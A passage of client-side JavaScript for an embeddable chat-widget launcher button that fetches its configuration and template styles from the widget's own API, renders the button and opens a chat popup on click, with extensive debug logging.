    `;

    // Create button structure
    const button = document.createElement('button');
    button.className = 'aghazkon-button';
    button.setAttribute('aria-label', config.label || 'Chat with us');

    // Icon span
    const iconSpan = document.createElement('span');
    iconSpan.className = 'aghazkon-icon';
    if (config.icon_svg) {
      iconSpan.innerHTML = config.icon_svg;
    }

    // Label span with headline and subtitle
    const labelSpan = document.createElement('span');
    labelSpan.className = 'aghazkon-label';

    if (config.headline) {
      const headlineEl = document.createElement('span');
      headlineEl.className = 'headline';
      headlineEl.textContent = config.headline;
      labelSpan.appendChild(headlineEl);
    }

    if (config.subtitle) {
      const subtitleEl = document.createElement('span');
      subtitleEl.className = 'subtitle';
      subtitleEl.textContent = config.subtitle;
      labelSpan.appendChild(subtitleEl);
    }

    button.appendChild(iconSpan);
    button.appendChild(labelSpan);
    initiatorButton.appendChild(button);

    // Add to page
    document.body.appendChild(initiatorButton);

    // [FIX: 2026-01-18] Inject base position CSS if not already present
    if (!document.getElementById('aghazkon-position-css')) {
      const positionStyles = document.createElement('style');
      positionStyles.id = 'aghazkon-position-css';
      positionStyles.textContent = `
        /* Position classes for AGHAZKON initiator */
        #aghazkon-initiator.pos-bottom_right { bottom: 2rem; right: 2rem; }
        #aghazkon-initiator.pos-bottom_left { bottom: 2rem; left: 2rem; }
        #aghazkon-initiator.pos-bottom_center { bottom: 2rem; left: 50%; transform: translateX(-50%); }
        #aghazkon-initiator.pos-top_right { top: 2rem; right: 2rem; }
        #aghazkon-initiator.pos-top_left { top: 2rem; left: 2rem; }
        #aghazkon-initiator.pos-top_center { top: 2rem; left: 50%; transform: translateX(-50%); }
        #aghazkon-initiator.pos-middle_right { top: 50%; right: 2rem; transform: translateY(-50%); }
        #aghazkon-initiator.pos-middle_left { top: 50%; left: 2rem; transform: translateY(-50%); }
        #aghazkon-initiator.pos-center_right { top: 50%; right: 2rem; transform: translateY(-50%); }
        #aghazkon-initiator.pos-center_left { top: 50%; left: 2rem; transform: translateY(-50%); }
      `;
      document.head.appendChild(positionStyles);
      originalConsole.log('%c[AGHAZKON][PREVIEW] Position CSS injected', 'color: #10b981;');
    }

    // Fetch and apply template CSS
    if (config.template_slug) {
      try {
        const response = await fetch(`${WIDGET_CONFIG.baseUrl}api/initiator/templates/${config.template_slug}`);
        if (response.ok) {
          const data = await response.json();
          // [FIX: 2026-01-18] API returns template properties at root level with camelCase names
          const cssBundle = data.cssBundle || data.css_bundle;
          if (cssBundle) {
            // Apply CSS with color replacements
            let css = cssBundle;

            // Replace color placeholders with actual values
            const colors = {
              primary: config.color_primary || '#3b82f6',
              secondary: config.color_secondary || '#1e40af',
              text: config.color_text || '#ffffff',
              background: config.color_background || '#ffffff'
            };

            css = css.replace(/\{\{color_primary\}\}/g, colors.primary);
            css = css.replace(/\{\{color_secondary\}\}/g, colors.secondary);
            css = css.replace(/\{\{color_text\}\}/g, colors.text);
            css = css.replace(/\{\{color_background\}\}/g, colors.background);

            // Inject CSS (remove old one first to avoid duplicates)
            const oldStyle = document.getElementById('aghazkon-template-css');
            if (oldStyle) oldStyle.remove();

            const styleEl = document.createElement('style');
            styleEl.id = 'aghazkon-template-css';
            styleEl.textContent = css;
            document.head.appendChild(styleEl);

            originalConsole.log('%c[AGHAZKON][PREVIEW] Template CSS applied:', 'color: #10b981;', config.template_slug);
          }

          // Apply script bundle if exists
          const scriptBundle = data.scriptBundle || data.script_bundle;
          if (scriptBundle) {
            try {
              const scriptFn = new Function('initiator', 'button', 'config', scriptBundle);
              scriptFn(initiatorButton, button, config);
              originalConsole.log('%c[AGHAZKON][PREVIEW] Template script executed', 'color: #10b981;');
            } catch (scriptErr) {
              originalConsole.warn('[AGHAZKON][PREVIEW] Script bundle error:', scriptErr);
            }
          }
        }
      } catch (err) {
        originalConsole.warn('[AGHAZKON][PREVIEW] Failed to fetch template CSS:', err);
      }
    }

    // Apply custom colors as CSS variables
    initiatorButton.style.setProperty('--initiator-primary', config.color_primary || '#3b82f6');
    initiatorButton.style.setProperty('--initiator-secondary', config.color_secondary || '#1e40af');
    initiatorButton.style.setProperty('--initiator-text', config.color_text || '#ffffff');
    initiatorButton.style.setProperty('--initiator-background', config.color_background || '#ffffff');

    originalConsole.log('%c[AGHAZKON][PREVIEW] Initiator rendered successfully!', 'color: #10b981; font-weight: bold;');
  }

  /**
   * [TARGETED: 2026-01-09] Load and render AGHAZKON initiator button
   * Two-Stage Loading Pattern per /var/www/metrika-v4/docs/aghazkon_two_stage_plan.md:
   * STAGE 1 (Probe): Lightweight check if initiator is enabled + get delay
   * STAGE 2 (Context): Full template data fetch after delay
   */
  async function loadAghazkonInitiator() {
    try {
      // [TARGETED: 2026-01-18] PREVIEW MODE - Skip API calls and use provided config
      if (window.AGHAZKON_PREVIEW_MODE && window.AGHAZKON_CONFIG) {
        originalConsole.log('%c[AGHAZKON][PREVIEW] Preview mode detected - using provided config', 'color: #f59e0b; font-weight: bold;');
        originalConsole.log('%c🔍 [PREVIEW] Config received:', 'color: #3b82f6; font-weight: bold;', window.AGHAZKON_CONFIG);
        originalConsole.log('%c🎨 [PREVIEW] Template:', 'color: #8b5cf6;', window.AGHAZKON_CONFIG.template_slug);
        originalConsole.log('%c📍 [PREVIEW] Position:', 'color: #8b5cf6;', window.AGHAZKON_CONFIG.button_position);
        originalConsole.log('%c🎨 [PREVIEW] Colors:', 'color: #8b5cf6;', window.AGHAZKON_CONFIG.colors);
        originalConsole.log('%c💾 [PREVIEW] Dimensions:', 'color: #8b5cf6;', window.AGHAZKON_CONFIG.dimension_overrides);
        await renderInitiatorFromConfig(window.AGHAZKON_CONFIG);
        return;
      }

      // [TARGETED: 2026-01-09] STAGE 1: PROBE - Extract site_hash from script tag
      const scripts = document.querySelectorAll('script[src*="ii.js"]');
      let siteHash = null;

      for (const script of scripts) {
        const eteLaat = script.getAttribute('ete-laat');
        if (eteLaat) {
          siteHash = eteLaat;
          break;
        }
      }

      // Fallback: use domain if no site_hash
      const domain = window.location.hostname;

      if (!siteHash && !domain) {
        originalConsole.log('[AGHAZKON] No site identification available');
        return;
      }

      // [TARGETED: 2026-01-09] STAGE 1: Call lightweight probe endpoint
      const probeParams = siteHash
        ? `site_hash=${encodeURIComponent(siteHash)}`
        : `domain=${encodeURIComponent(domain)}`;

      originalConsole.log(`%c[AGHAZKON][PROBE] Checking initiator status...`, 'color: #8b5cf6;');
      const probeResponse = await fetch(`${WIDGET_CONFIG.baseUrl}api/initiator/probe?${probeParams}`);

      if (!probeResponse.ok) {
        originalConsole.log('[AGHAZKON][PROBE] Probe failed (network error)');
        return;
      }

      const probe = await probeResponse.json();

      // [ADDED: 2026-01-18] Log PROBE API response for debugging
      originalConsole.log('%c🔍 [API] PROBE Response:', 'color: #3b82f6; font-weight: bold;', probe);
      originalConsole.log('%c✅ Enabled:', 'color: #10b981;', probe.enabled);
      originalConsole.log('%c🆔 Website ID:', 'color: #8b5cf6;', probe.websiteId);
      originalConsole.log('%c⏱️ Delay:', 'color: #f59e0b;', probe.delaySeconds, 'ms');
      originalConsole.log('%c📱 Show on Mobile:', 'color: #8b5cf6;', probe.showOnMobile);
      originalConsole.log('%c💻 Show on Desktop:', 'color: #8b5cf6;', probe.showOnDesktop);

      // [TARGETED: 2026-01-09] Exit early if initiator not enabled
      if (!probe.enabled) {
        originalConsole.log('[AGHAZKON][PROBE] enabled=false - no initiator configured');
        return;
      }

      // [ENHANCED: 2026-01-09] Check device visibility settings
      // Detect if user is on mobile or desktop
      const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)
                    || window.innerWidth < 768;

      // Exit if initiator should not show on this device type
      if (isMobile && !probe.showOnMobile) {
        originalConsole.log('[AGHAZKON][PROBE] Skipped - show_on_mobile=false');
        return;
      }

      if (!isMobile && !probe.showOnDesktop) {
        originalConsole.log('[AGHAZKON][PROBE] Skipped - show_on_desktop=false');
        return;
      }

      originalConsole.log(`%c[AGHAZKON][PROBE] enabled=true delay=${probe.delaySeconds}ms websiteId=${probe.websiteId} device=${isMobile ? 'mobile' : 'desktop'}`, 'color: #10b981; font-weight: bold;');

      // [TARGETED: 2026-01-09] Load aghazkon.js library while waiting
      if (!window.aghazkon) {
        const loadStart = performance.now();
        await new Promise((resolve, reject) => {
          const script = document.createElement('script');
          script.src = `${WIDGET_CONFIG.baseUrl}js/aghazkon.js?v=${Date.now()}`;
          script.onload = resolve;
          script.onerror = reject;
          document.head.appendChild(script);
        });
        const loadTime = Math.round(performance.now() - loadStart);
        originalConsole.log(`%c[AGHAZKON] aghazkon.js loaded in ${loadTime}ms`, 'color: #8b5cf6;');
      }

      // [TARGETED: 2026-01-09] STAGE 2: Wait for delay, then fetch full context
      const delayMs = probe.delaySeconds || 0;
      if (delayMs > 0) {
        originalConsole.log(`%c[AGHAZKON][DELAY] Waiting ${delayMs}ms before render...`, 'color: #f59e0b;');
        await new Promise(resolve => setTimeout(resolve, delayMs));
      }

      originalConsole.log(`%c[AGHAZKON][CONTEXT] Fetching full template data...`, 'color: #8b5cf6;');
      const context = await window.aghazkon.loadVisitorContext(probe.websiteId);

      // [ADDED: 2026-01-18] Log CONTEXT API response for debugging
      // [ENHANCED: 2026-01-18] Now includes ALL 27 database fields
      originalConsole.log('%c🔍 [API] CONTEXT Response (ALL 27 fields from ONE database row):', 'color: #3b82f6; font-weight: bold;', context);
      originalConsole.log('%c🎨 Template Slug:', 'color: #8b5cf6;', context?.templateSlug);
      originalConsole.log('%c📍 Button Position:', 'color: #8b5cf6;', context?.position);
      originalConsole.log('%c🎨 Colors:', 'color: #8b5cf6;', context?.finalColors);
      originalConsole.log('%c📝 Headline:', 'color: #8b5cf6;', context?.headline);
      originalConsole.log('%c📝 Subtitle:', 'color: #8b5cf6;', context?.subtitle);
      originalConsole.log('%c🏷️ Button Label:', 'color: #8b5cf6;', context?.label);
      originalConsole.log('%c💾 Dimension Overrides (CRITICAL):', 'color: #f59e0b; font-weight: bold;', context?.dimensionOverrides);
      originalConsole.log('%c🎨 Animated Icon Color:', 'color: #8b5cf6;', context?.animIconColor);
      originalConsole.log('%c🚀 Auto Show:', 'color: #8b5cf6;', context?.autoShow);
      originalConsole.log('%c📄 CTA Text:', 'color: #8b5cf6;', context?.ctaText);
      originalConsole.log('%c📋 HTML Snippet length:', 'color: #8b5cf6;', context?.htmlSnippet?.length || 0, 'characters');
      originalConsole.log('%c🖼️ Icon SVG length:', 'color: #8b5cf6;', context?.iconSvg?.length || 0, 'characters');
      originalConsole.log('%c🎨 CSS Bundle length:', 'color: #8b5cf6;', context?.cssBundle?.length || 0, 'characters');
      originalConsole.log('%c📜 Script Bundle length:', 'color: #8b5cf6;', context?.scriptBundle?.length || 0, 'characters');
      originalConsole.log('%c🎭 HTML Template length:', 'color: #8b5cf6;', context?.htmlTemplate?.length || 0, 'characters');

      if (!context) {
        originalConsole.log('[AGHAZKON][CONTEXT] No context returned (may have been deleted)');
        return;
      }

      originalConsole.log(`%c[AGHAZKON] Context loaded: ${context.templateSlug}`, 'color: #8b5cf6; font-weight: bold;');

      // Step 5: Create initiator button DOM element
      const initiatorButton = document.createElement('div');
      initiatorButton.id = 'aghazkon-initiator';
      initiatorButton.className = `pos-${context.position || 'bottom_right'} ${context.animationClass || ''}`;
      initiatorButton.style.cssText = `
        position: fixed;
        z-index: 999999;
        transition: all 0.3s ease;
        opacity: 0;
        transform: scale(0.9);
      `;

      // Create button structure matching aghazkon.js expectations
      const button = document.createElement('button');
      button.className = 'aghazkon-button';
      button.setAttribute('aria-label', context.label || 'Chat with us');

      const iconSpan = document.createElement('span');
      iconSpan.className = 'aghazkon-icon';

      const labelSpan = document.createElement('span');
      labelSpan.className = 'aghazkon-label';
      labelSpan.textContent = context.label || 'Chat';

      button.appendChild(iconSpan);
      button.appendChild(labelSpan);
      initiatorButton.appendChild(button);

      // Add to page
      document.body.appendChild(initiatorButton);

      // [FIX: 2026-01-18] Inject base position CSS if not already present
      if (!document.getElementById('aghazkon-position-css')) {
        const positionStyles = document.createElement('style');
        positionStyles.id = 'aghazkon-position-css';
        positionStyles.textContent = `
          /* Position classes for AGHAZKON initiator */
          #aghazkon-initiator.pos-bottom_right { bottom: 2rem; right: 2rem; }
          #aghazkon-initiator.pos-bottom_left { bottom: 2rem; left: 2rem; }
          #aghazkon-initiator.pos-bottom_center { bottom: 2rem; left: 50%; transform: translateX(-50%); }
          #aghazkon-initiator.pos-top_right { top: 2rem; right: 2rem; }
          #aghazkon-initiator.pos-top_left { top: 2rem; left: 2rem; }
          #aghazkon-initiator.pos-top_center { top: 2rem; left: 50%; transform: translateX(-50%); }
          #aghazkon-initiator.pos-middle_right { top: 50%; right: 2rem; transform: translateY(-50%); }
          #aghazkon-initiator.pos-middle_left { top: 50%; left: 2rem; transform: translateY(-50%); }
          #aghazkon-initiator.pos-center_right { top: 50%; right: 2rem; transform: translateY(-50%); }
          #aghazkon-initiator.pos-center_left { top: 50%; left: 2rem; transform: translateY(-50%); }
        `;
        document.head.appendChild(positionStyles);
        originalConsole.log('%c[AGHAZKON] Position CSS injected', 'color: #10b981;');
      }

      // Step 6: Apply visitor context (CSS, JS, icons, colors)
      originalConsole.log('%c[AGHAZKON] Calling applyVisitorContext...', 'color: #f59e0b;');
      originalConsole.log('%c[AGHAZKON] initiatorButton:', 'color: #8b5cf6;', initiatorButton);
      originalConsole.log('%c[AGHAZKON] context.iconSvg length:', 'color: #8b5cf6;', context.iconSvg?.length);
      originalConsole.log('%c[AGHAZKON] context.htmlTemplate length:', 'color: #8b5cf6;', context.htmlTemplate?.length);
      const applyResult = await window.aghazkon.applyVisitorContext(initiatorButton, context);
      originalConsole.log('%c[AGHAZKON] applyVisitorContext returned:', 'color: #10b981;', applyResult);

      // Step 7: Show button after delay
      const delay = (context.delaySeconds || 0) * 1000;
      setTimeout(() => {
        initiatorButton.style.opacity = '1';
        initiatorButton.style.transform = 'scale(1)';
      }, delay);

      // Step 8: Handle button click - open JDAS popup
      // [FIX: 2026-01-18] Connect to createJdasPopup with welcome message
      button.addEventListener('click', () => {
        originalConsole.log('[AGHAZKON] Initiator button clicked - opening chat...');

        // Build welcome message from context
        const welcomeMessage = context.headline && context.subtitle
          ? `${context.headline}\n\n${context.subtitle}`
          : context.headline || context.subtitle || 'Welcome! How can we help you today?';

        // Create JDAS popup with welcome message
        if (typeof createJdasPopup === 'function') {
          createJdasPopup({
            message: welcomeMessage,
            messageId: `initiator_welcome_${Date.now()}`,
            timestamp: Date.now()
          });
          originalConsole.log('[AGHAZKON] JDAS popup created with welcome message');
        } else {
          originalConsole.error('[AGHAZKON] createJdasPopup function not found!');
        }
      });

      originalConsole.log('%c[AGHAZKON] ✅ Initiator button rendered successfully!', 'color: #10b981; font-weight: bold;');

    } catch (error) {
      originalConsole.error('[AGHAZKON] Failed to load initiator:', error);
    }
  }

  // Initialize AGHAZKON after DOM is ready
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', loadAghazkonInitiator);
  } else {
    // DOM already loaded, execute immediately
    loadAghazkonInitiator();
  }

  // [TARGETED: 2026-01-18] Expose renderInitiatorFromConfig globally for preview mode re-renders
  window.renderInitiatorFromConfig = renderInitiatorFromConfig;

  window.addEventListener('beforeunload', () => {
    const targetUrl = document.activeElement?.href || document.referrer || window.location.href;
    completeCurrentPageVisit(targetUrl);
  });

})();
